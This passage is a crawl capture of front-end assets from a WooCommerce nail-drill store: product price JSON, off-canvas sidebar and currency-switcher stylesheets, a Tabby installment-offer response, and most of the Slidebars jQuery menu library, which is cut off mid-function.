class=\"woocommerce-Price-currencySymbol\">AED<\/span>58.00<\/bdi><\/span><\/span>","15890":"<span class=\"woocs_price_code\" data-product-id=\"15890\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>125.00<\/bdi><\/span><\/span>","24160":"<span class=\"woocs_price_code\" data-product-id=\"24160\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>125.00<\/bdi><\/span><\/span>","30383":"<span class=\"woocs_price_code\" data-product-id=\"30383\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>","4617":"<span class=\"woocs_price_code\" data-product-id=\"4617\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>125.00<\/bdi><\/span><\/span>","30012":"<span class=\"woocs_price_code\" data-product-id=\"30012\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>","4627":"<span class=\"woocs_price_code\" data-product-id=\"4627\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>","30347":"<span class=\"woocs_price_code\" data-product-id=\"30347\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>"},"current_currency":"AED"}

--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css?ver=2.0.2
body_size: 833
content:
/*!
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 *
 * Modified by: Jory Hogeveen
 * Version numbers below are related to Off-Canvas Sidebars, not Slidebars.
 *
 * @version  0.5.6
 * @since    0.4.0  Enhance location selectors, added quotes.
 * @since    0.5.6  Added filter transition to canvas container.
 */

/**
 * Box Model, Html & Body
 */

html, body, [canvas=container], [off-canvas] {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

html, body {
	width: 100%;
	height: 100%;
	overflow: hidden;
}

/**
 * Canvas
 */

[canvas] {
	z-index: 1;
}

[canvas=container] {
	width: 100%;
	height: 100%;
	overflow-y: auto;
	position: relative;
	background-color: white; /* Basic background color, overwrite this in your own css. */
	-webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[canvas=container]:before, [canvas=container]:after {
	clear: both;
	content: '';
	display: table;
}

/**
 * Off-Canvas
 */

[off-canvas] {
	display: none;
	position: fixed;
	overflow: hidden;
	overflow-y: auto;
	background-color: black; /* Basic background color, overwrite this in your own css. */
	color: white; /* Basic colors, overwrite this in your own css. */
	-webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[off-canvas*=" top"] {
	width: 100%;
	height: 255px;
	top: 0;
}

[off-canvas*=" right"] {
	width: 255px;
	height: 100%;
	top: 0;
	right: 0;
}

[off-canvas*=" bottom"] {
	width: 100%;
	height: 255px;
	bottom: 0;
}

[off-canvas*=" left"] {
	width: 255px;
	height: 100%;
	top: 0;
	left: 0;
}

[off-canvas*=" reveal"] {
	z-index: 0;
}

[off-canvas*=" push"] {
	z-index: 1;
}

[off-canvas*=" overlay"] {
	z-index: 9999;
}

[off-canvas*=" shift"] {
	z-index: 0;
}

/**
 * Animation
 */

[canvas], [off-canvas] {
	-webkit-transform: translate( 0px, 0px );
	    -ms-transform: translate( 0px, 0px );
	        transform: translate( 0px, 0px );
	-webkit-transition: -webkit-transform 300ms, -webkit-filter 300ms;
	        transition:         transform 300ms, filter 300ms;
	-webkit-backface-visibility: hidden; /* Prevents flickering, may be removed if experiencing problems with fixed background images in Chrome. */
}

[off-canvas*=" shift"][off-canvas*=" top"] {
	-webkit-transform: translate( 0px, 50% );
	        transform: translate( 0px, 50% );
}

[off-canvas*=" shift"][off-canvas*=" right"] {
	-webkit-transform: translate( -50%, 0px );
	        transform: translate( -50%, 0px );
}

[off-canvas*=" shift"][off-canvas*=" bottom"] {
	-webkit-transform: translate( 0px, -50% );
	        transform: translate( 0px, -50% );
}

[off-canvas*=" shift"][off-canvas*=" left"] {
	-webkit-transform: translate( 50%, 0px );
	        transform: translate( 50%, 0px );
}

/**
 * Print
 */

@media print {
	[canvas] {
		-webkit-transform: translate( 0px, 0px ) !important;
		    -ms-transform: translate( 0px, 0px ) !important;
		        transform: translate( 0px, 0px ) !important;
	}

	[off-canvas] {
		display: none !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css?ver=0.5.6
body_size: 893
content:
/*!
 * Off-Canvas Sidebars plugin
 *
 * @author  Jory Hogeveen <info@keraweb.nl>
 * @package Off_Canvas_Sidebars
 * @since   0.2.0
 * @version 0.5.6
 * @preserve
 */

/**
 * Slidebar CSS overwrites
 */

/* @fixme Fix overlay issues with shift and reveal on pages not that don't have full height, currently done in JS window resize. */
html,
html.ocs-initialized {
	overflow: hidden;
	overflow-y: auto;
	height: auto;
}
html.ocs-scroll-lock {
	overflow-y: hidden;
}
html.ocs-scroll-lock.ocs-scroll-fixed {
	position: fixed;
	overflow-y: scroll;
}
html.ocs-scroll-lock.ocs-scroll-fixed body {
	position: relative;
}
body,
[canvas=container],
.ocs-initialized [canvas=container] {
	overflow: initial; /* Reset Slidebars param for position sticky */
	height: auto;
	min-height: 100vh;
}

.admin-bar [canvas=container] {
	min-height: -webkit-calc( 100vh - 32px );
	min-height: -moz-calc( 100vh - 32px );
	min-height: calc( 100vh - 32px );
}

@media screen and (max-width: 782px) {
	.admin-bar [canvas=container] {
		min-height: -webkit-calc( 100vh - 46px );
		min-height: -moz-calc( 100vh - 46px );
		min-height: calc( 100vh - 46px );
	}
}

.ocs-legacy [canvas] {top: 0; right: 0; bottom: 0; left: 0;}
.ocs-legacy [canvas],
.ocs-legacy [off-canvas] {
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
	-webkit-transition: -webkit-transform 300ms, -webkit-filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
	-moz-transition: -moz-transform 300ms, filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
	-o-transition: -o-transform 300ms, filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
	transition: transform 300ms, filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
}

/* @todo fix support for top and bottom */
[off-canvas*=" top"][off-canvas*=" reveal"],
[off-canvas*=" top"][off-canvas*=" shift"],
[off-canvas*=" bottom"][off-canvas*=" reveal"],
[off-canvas*=" bottom"][off-canvas*=" shift"] {
	z-index: 1;
}

/**
 * Sidebar Widths (patched from older version of Slidebars)
 */

/* Slidebar widths for browsers/devices that don't support media queries. */
.ocs-size-default.ocs-location-left,
.ocs-size-default.ocs-location-right {
	width: 30%;
}

.ocs-size-small.ocs-location-left,
.ocs-size-small.ocs-location-right {
	width: 15%;
}

.ocs-size-large.ocs-location-left,
.ocs-size-large.ocs-location-right {
	width: 45%;
}

.ocs-size-default.ocs-location-top,
.ocs-size-default.ocs-location-bottom {
	height: 30%;
}

.ocs-size-small.ocs-location-top,
.ocs-size-small.ocs-location-bottom {
	height: 15%;
}

.ocs-size-large.ocs-location-top,
.ocs-size-large.ocs-location-bottom {
	height: 45%;
}

@media (max-width: 480px) { /* Slidebar widths on extra small screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 60%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 35%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 85%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 40%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 20%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 60%;
	}
}

@media (min-width: 481px) { /* Slidebar widths on small screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 50%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 30%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 70%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 40%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 20%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 60%;
	}
}

@media (min-width: 768px) { /* Slidebar widths on medium screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 40%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 25%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 55%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 35%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 20%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 55%;
	}
}

@media (min-width: 992px) { /* Slidebar widths on large screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 30%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 15%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 45%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 30%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 15%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 45%;
	}
}

@media (min-width: 1200px) { /* Slidebar widths on extra large screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 25%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 10%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 40%;
	}


	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 25%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 10%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 40%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/auto_switcher/roll_blocks.css?ver=6.9
body_size: 471
content:
.woocs_auto_switcher a {
    color: #fff;
    text-decoration: none;
}

.woocs_auto_switcher {
    position: fixed;
    z-index: 99999;
    overflow: visible;
    width: 90px;
}
.woocs_auto_switcher.right {
    right: 0px;
}
.woocs_auto_switcher.right ul {
    margin: 0px;
    -webkit-transform: translate(0px, 0);
    -moz-transform: translate(0px, 0);
    -ms-transform: translate(0px, 0);
    -o-transform: translate(0px, 0);
    transform: translate(0px, 0);
}
.woocs_auto_switcher ul {
    margin: 0px;
    padding: 0px;
    -webkit-transform: translate(-230px, 0);
    -moz-transform: translate(-230px, 0);
    -ms-transform: translate(-230px, 0);
    -o-transform: translate(-230px, 0);
    transform: translate(-230px, 0);
}
.woocs_auto_switcher ul li {
    height: 40px;
    font-size: 14px;
    vertical-align: middle;
    display: block;
    margin: 5px;
    background: rgba(0, 0, 0, 0.36);
    width: 307px;
    text-align: right;
    padding: 5px;
    -webkit-border-radius: 0 30px 30px 0;
    -moz-border-radius: 0 30px 30px 0;
    border-radius: 0 30px 30px 0;
    -webkit-transition: all 1s;
    -moz-transition: all 1s;
    -ms-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
}
.woocs_auto_switcher.right ul li {
    text-align: left;
    -webkit-border-radius:  30px 0 0 30px ;
    -moz-border-radius: 30px 0 0 30px ;
    border-radius: 30px 0 0 30px ;
}
/*
.woocs_auto_switcher ul li:hover {
    -webkit-transform: translate(120px, 0);
    -moz-transform: translate(120px, 0);
    -ms-transform: translate(120px, 0);
    -o-transform: translate(120px, 0);
    transform: translate(120px, 0);
}

.woocs_auto_switcher.right ul li:hover {
    -webkit-transform: translate(-90px, 0);
    -moz-transform: translate(-90px, 0);
    -ms-transform: translate(-90px, 0);
    -o-transform: translate(-90px, 0);
    transform: translate(-90px, 0);
}
*/

.woocs_auto_switcher ul li:hover a {
    color: #eee;
}
.woocs_auto_switcher ul li:hover a span {
    color: #fff;
    background: red;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
    -webkit-transition: all 1s;
    -moz-transition: all 1s;
    -ms-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
}
.woocs_auto_switcher.right ul li:hover a span {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -ms-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);

}
.woocs_auto_switcher ul li img{
    height: auto;
    width: 35px;
    display: inline-block;
    vertical-align: middle;
}
.woocs_auto_switcher.right ul li span {
    margin-right: 4px;
    margin-left: 0px;
}
.woocs_auto_switcher ul li span {
    line-height: 26px;
    font-size: 12px;
    vertical-align: middle;
    text-align: center;
    display: inline-block;
    margin-left: 7px;
    color: #000;
    background: #fff;
    padding: 2px;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    background: #ffffff;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}




--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://checkout.tabby.ai/widgets/api/web
body_size: 191
content:
{"aid":"m_14d5ec38-2d6e-4b54-a045-ae3f85c52486","experiments":{"entity_id":"25b7da56-7751-4828-b676-b9f31398b555"},"offers":{"installments":[{"amount":23.75,"isLimitedTimeOffer":false,"paymentsCount":4,"period":{"size":"month","value":1},"priority":1,"serviceFeePolicy":"per_installment","totalFees":0},{"amount":16.62,"isLimitedTimeOffer":false,"paymentsCount":6,"period":{"size":"month","value":1},"priority":2,"serviceFeePolicy":"overall","totalFees":4.75},{"amount":12.94,"isLimitedTimeOffer":false,"paymentsCount":8,"period":{"size":"month","value":1},"priority":3,"serviceFeePolicy":"overall","totalFees":8.55},{"amount":9.27,"isLimitedTimeOffer":false,"paymentsCount":12,"period":{"size":"month","value":1},"priority":4,"serviceFeePolicy":"overall","totalFees":16.15}],"monthlyBilling":{"available":false},"payInFull":{"available":true}}}

--- FILE ---
content_type: application/javascript
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js?ver=2.0.2
body_size: 3197
content:
;/**
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 *
 * Modified by: Jory Hogeveen
 * Version numbers and info below is related to Off-Canvas Sidebars, not Slidebars.
 *
 * @package Off_Canvas_Sidebars
 * @author  Jory Hogeveen <info@keraweb.nl>
 *
 * @version 0.5.6
 * @since   0.4.0  Add scope for this reference + Add legacy CSS support (no hardware acceleration)
 * @since   0.4.2  Parse slidebar widths/heights to rounded pixels (like jQuery does) to prevent 1px differences
 * @since   0.5.6  Added `initialized` and `reinit` methods.
 * @global  slidebars
 * @preserve
 */

var slidebars;

( function( $ ) {

slidebars = function () {

	/**
	 * Setup
	 */

	// Cache all canvas elements
	var canvas = $( '[canvas]' ),

	// Object of Slidebars
	offCanvas = {},

	// Create reference to this object for use in functions
	self = this,

	// Variables, permitted sides and styles
	init = false,
	registered = false,
	sides = [ 'top', 'right', 'bottom', 'left' ],
	styles = [ 'reveal', 'push', 'overlay', 'shift' ],

	/**
	 * Get Animation Properties
	 */

	getAnimationProperties = function ( id ) {
		// Variables
		var elements = $(),
		amount = '0px, 0px',
		size = '0px',
		duration = parseFloat( offCanvas[ id ].element.css( 'transitionDuration' )/*, 10*/ ) * 1000;

		// Elements to animate
		if ( 'reveal' === offCanvas[ id ].style || 'push' === offCanvas[ id ].style || 'shift' === offCanvas[ id ].style ) {
			elements = elements.add( canvas );
		}

		// @todo, fix reveal support for top and bottom
		if ( 'reveal' === offCanvas[ id ].style && ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) ) {
			elements = elements.add( offCanvas[ id ].element );
		}

		if ( 'push' === offCanvas[ id ].style || 'overlay' === offCanvas[ id ].style || 'shift' === offCanvas[ id ].style ) {
			elements = elements.add( offCanvas[ id ].element );
		}

		// Amount to animate
		if ( offCanvas[ id ].active || self.legacy ) {
			if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
				size = offCanvas[ id ].element.css( 'height' );
			} else {
				size = offCanvas[ id ].element.css( 'width' );
			}
			if ( self.legacy ) {
				amount = size;
			} else {
				if ( 'top' === offCanvas[ id ].side ) {
					amount = '0px, ' + size;
				} else if ( 'right' === offCanvas[ id ].side ) {
					amount = '-' + size + ', 0px';
				} else if ( 'bottom' === offCanvas[ id ].side ) {
					amount = '0px, -' + size;
				} else if ( 'left' === offCanvas[ id ].side ) {
					amount = size + ', 0px';
				}
			}
		}

		// Return animation properties
		return { 'elements': elements, 'amount': amount, 'duration': duration };
	},

	/**
	 * Slidebars Registration
	 */

	registerSlidebar = function ( id, side, style, element ) {
		// Check if Slidebar is registered
		if ( isRegisteredSlidebar( id ) ) {
			throw "Error registering Slidebar, a Slidebar with id '" + id + "' already exists.";
		}

		// Register the Slidebar
		offCanvas[ id ] = {
			'id': id,
			'side': side,
			'style': style,
			'element': element,
			'active': false
		};
	},

	isRegisteredSlidebar = function ( id ) {
		// Return if Slidebar is registered
		return ( offCanvas.hasOwnProperty( id ) );
	};

	/**
	 * Initialization
	 */

	this.legacy = false;

	/**
	 * Is initialized?
	 *
	 * @returns {boolean}
	 */
	this.initialized = function () {
		return init;
	};

	/**
	 * Re-initialize.
	 *
	 * @returns {boolean}
	 */
	this.reinit = function ( callback ) {
		if ( this.initialized() ) {
			this.exit();
		}
		this.init( callback );
	};

	/**
	 * Initialize Slidebars.
	 *
	 * @param callback
	 */
	this.init = function ( callback ) {
		// Check if Slidebars has been initialized
		if ( init ) {
			throw "Slidebars has already been initialized.";
		}

		// Loop through and register Slidebars
		if ( ! registered ) {
			$( '[off-canvas]' ).each( function () {
				// Get Slidebar parameters
				var parameters = $( this ).attr( 'off-canvas' ).split( ' ', 3 );

				// Make sure a valid id, side and style are specified
				if ( ! parameters || ! parameters[ 0 ] || -1 === sides.indexOf( parameters[ 1 ] ) || -1 === styles.indexOf( parameters[ 2 ] ) ) {
					throw "Error registering Slidebar, please specify a valid id, side and style'.";
				}

				// Register Slidebar
				registerSlidebar( parameters[ 0 ], parameters[ 1 ], parameters[ 2 ], $( this ) );
			} );

			// Set registered variable
			registered = true;
		}

		// Set initialized variable
		init = true;

		// Set CSS
		this.css();

		// Trigger event
		$( events ).trigger( 'init' );

		// Run callback
		if ( 'function' === typeof callback ) {
			callback();
		}
	};

	/**
	 * Exit Slidebars.
	 *
	 * @param callback
	 */
	this.exit = function ( callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Exit
		var exit = function () {
			// Set init variable
			init = false;

			// Trigger event
			$( events ).trigger( 'exit' );

			// Run callback
			if ( 'function' === typeof callback ) {
				callback();
			}
		};

		// Call exit, close open Slidebar if active
		if ( this.getActiveSlidebar() ) {
			this.close( exit );
		} else {
			exit();
		}
	};

	/**
	 * CSS
	 */

	this.css = function ( callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Loop through Slidebars to set negative margins
		for ( var id in offCanvas ) {
			// Check if Slidebar is registered
			if ( offCanvas.hasOwnProperty( id ) && isRegisteredSlidebar( id ) ) {
				// Calculate offset
				var offset;

				/**
				 * Make sure that percentage based widths are rounded to actual pixels to prevent 1px differences on display.
				 * 1. Reset inline style CSS.
				 * 2. Get CSS value in pixels from stylesheets (rounded due to jQuery).
				 * 3. Set inline CSS from the rounded value.
				 */
				if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
					offCanvas[ id ].element.css( 'height', '' );
					offset = offCanvas[ id ].element.css( 'height' );
					offCanvas[ id ].element.css( 'height', offset );
				} else {
					offCanvas[ id ].element.css( 'width', '' );
					offset = offCanvas[ id ].element.css( 'width' );
					offCanvas[ id ].element.css( 'width', offset );
				}

				// Apply negative margins
				var do_offset = false;
				if ( 'push' === offCanvas[ id ].style || 'overlay' === offCanvas[ id ].style || 'shift' === offCanvas[ id ].style ) {
					do_offset = true;
				} else if ( 'reveal' === offCanvas[ id ].style && ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) ) {
					// temp disabled style condition to enable reveal location as well for top and bottom
					// @todo, fix reveal support for top and bottom, current result is behaviour similar to push.
					do_offset = true;
				}
				if ( do_offset ) {
					offCanvas[ id ].element.css( 'margin-' + offCanvas[ id ].side, '-' + offset );

					// Fix shift style locations for legacy mode (1.9 to fix minor px rendering issues)
					if ( self.legacy && 'shift' === offCanvas[ id ].style ) {
						var shiftPos;
						if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
							shiftPos = offCanvas[ id ].element.height() / 1.9;
						} else if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
							shiftPos = offCanvas[ id ].element.width() / 1.9;
						}
						// @todo, fix shift support for top and bottom in legacy mode.
						if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
							offCanvas[ id ].element.css( offCanvas[ id ].side, shiftPos + 'px' );
						}
					}
				}
			}
		}

		// Reposition open Slidebars
		if ( this.getActiveSlidebar() ) {
			this.open( this.getActiveSlidebar() );
		}

		// Trigger event
		$( events ).trigger( 'css' );

		// Run callback
		if ( 'function' === typeof callback ) {
			callback();
		}
	};

	/**
	 * Controls
	 */

	this.open = function ( id, callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed or if Slidebar isn't registered
		if ( ! id || ! isRegisteredSlidebar( id ) ) {
			throw "Error opening Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Open
		var open = function () {
			// Set active state to true
			offCanvas[ id ].active = true;

			// Display the Slidebar
			offCanvas[ id ].element.css( 'display', 'block' );

			// Trigger event
			$( events ).trigger( 'opening', [ offCanvas[ id ].id ] );

			// Get animation properties
			var animationProperties = getAnimationProperties( id );

			// Apply css
			var css = {
				'-webkit-transition-duration': animationProperties.duration + 'ms',
				'-moz-transition-duration': animationProperties.duration + 'ms',
				'-o-transition-duration': animationProperties.duration + 'ms',
				'transition-duration': animationProperties.duration + 'ms'
			};

			if ( self.legacy ) {
				css[ offCanvas[ id ].side ] = animationProperties.amount;

				var canvasSide;
				if ( 'right' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
					// Bottom and Right animation for slidebars and the container are not the same
					if ( 'right' === offCanvas[ id ].side ) {
						canvasSide = 'left';
					} else if ( 'bottom' === offCanvas[ id ].side ) {
						canvasSide = 'top';
					}
					var canvasCss = {
						'-webkit-transition-duration': animationProperties.duration + 'ms',
						'-moz-transition-duration': animationProperties.duration + 'ms',
						'-o-transition-duration': animationProperties.duration + 'ms',
						'transition-duration': animationProperties.duration + 'ms'
					};
					canvasCss[ canvasSide ] = '-' + animationProperties.amount;
					// Move container
					if ( 'overlay' !== offCanvas[ id ].style ) {
						canvas.css( canvasCss );
					}
					// Open slidebar
					animationProperties.elements.not( canvas ).css( css );
				} else {
					// Top and Left sides can use the same css as all other elements.
					animationProperties.elements.css( css );
				}

			} else {
				css.transform = 'translate(' + animationProperties.amount + ')';
				animationProperties.elements.css( css );
			}

			// Transition completed
			setTimeout( function () {
				// Trigger event
				$( events ).trigger( 'opened', [ offCanvas[ id ].id ] );

				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			}, animationProperties.duration );
		};

		// Call open, close open Slidebar if active
		if ( this.getActiveSlidebar() && this.getActiveSlidebar() !== id ) {
			this.close( open );
		} else {
			open();
		}
	};

	this.close = function ( id, callback ) {
		// Shift callback arguments
		if ( 'function' === typeof id ) {
			callback = id;
			id = null;
		}

		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id was passed but isn't a registered Slidebar
		if ( id && ! isRegisteredSlidebar( id ) ) {
			throw "Error closing Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// If no id was passed, get the active Slidebar
		if ( ! id ) {
			id = this.getActiveSlidebar();
		}

		// Close a Slidebar
		if ( id && offCanvas[ id ].active ) {
			// Set active state to false
			offCanvas[ id ].active = false;

			// Trigger event
			$( events ).trigger( 'closing', [ offCanvas[ id ].id ] );

			// Get animation properties
			var animationProperties = getAnimationProperties( id );

			// Apply css
			if ( self.legacy ) {
				var css = {};

				var canvasSide;
				if ( 'right' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
					// Bottom and Right animation for slidebars and the container are not the same
					if ( 'right' === offCanvas[ id ].side ) {
						canvasSide = 'left';
					} else if ( 'bottom' === offCanvas[ id ].side ) {
						canvasSide = 'top';
					}
					// Reset container
					canvas.css( canvasSide, '' );

					// Close slidebar
					animationProperties.elements.not( canvas ).css( offCanvas[ id ].side, '' );
				} else {
					// Top and Left sides can use the same css as all other elements.
					animationProperties.elements.css( offCanvas[ id ].side, '' );
				}

				// Fix shift style for legacy mode (1.9 to fix minor px rendering issues)
				if ( 'shift' === offCanvas[ id ].style ) {
					var shiftPos;
					if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
						shiftPos = offCanvas[ id ].element.height() / 1.9;
					} else if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
						shiftPos = offCanvas[ id ].element.width() / 1.9;
					}
					// @todo, fix shift support for top and bottom
					if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
						offCanvas[ id ].element.css( offCanvas[ id ].side, shiftPos + 'px' );
					}
				}

			} else {
				animationProperties.elements.css( 'transform', '' );
			}

			// Transition completetion
			setTimeout( function () {
				// Remove transition duration
				animationProperties.elements.css( {
					'-webkit-transition-duration': '',
					'-moz-transition-duration': '',
					'-o-transition-duration': '',
					'transition-duration': ''
				} );

				// Hide the Slidebar
				offCanvas[ id ].element.css( 'display', '' );

				// Trigger event
				$( events ).trigger( 'closed', [ offCanvas[ id ].id ] );

				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			}, animationProperties.duration );
		}
	};

	this.toggle = function ( id, callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed or if Slidebar isn't registered
		if ( ! id || ! isRegisteredSlidebar( id ) ) {
			throw "Error toggling Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Check Slidebar state
		if ( offCanvas[ id ].active ) {
			// It's open, close it
			this.close( id, function () {
				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			} );
		} else {
			// It's closed, open it
			this.open( id, function () {
				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			} );
		}
	};

	/**
	 * Active States
	 */

	this.isActive = function ( id ) {
		// Return init state
		return init;
	};

	this.isActiveSlidebar = function ( id ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed
		if ( ! id ) {
			throw "You must provide a Slidebar id.";
		}

		// Check if Slidebar is registered
		if ( ! isRegisteredSlidebar( id ) ) {
			throw "Error retrieving Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Return the active state
		return offCanvas[ id ].active;
	};

	this.getActiveSlidebar = function () {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Variable to return
		var active = false;

		// Loop through Slidebars
		for ( var id in offCanvas ) {
			// Check if Slidebar is registered
			if ( isRegisteredSlidebar( id ) ) {
				// Check if it's active
				if ( offCanvas[ id ].active ) {
					// Set the active id
					active = offCanvas[ id ].id;
					break;
				}
			}
		}

		// Return
		return active;
	};

	this.getSlidebars = function () {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Create an array for the Slidebars
		var slidebarsArray = [];

		// Loop through Slidebars
		for ( var id in offCanvas ) {
			// Check if Slidebar is registered
